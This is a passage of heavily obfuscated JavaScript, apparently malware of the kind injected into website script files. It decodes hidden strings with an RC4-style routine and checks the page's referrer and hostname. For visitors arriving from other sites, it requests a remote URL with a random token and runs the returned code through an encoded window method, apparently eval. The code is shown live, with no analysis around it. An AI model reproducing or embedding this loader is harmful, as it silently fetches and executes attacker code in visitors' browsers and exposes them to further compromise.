v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};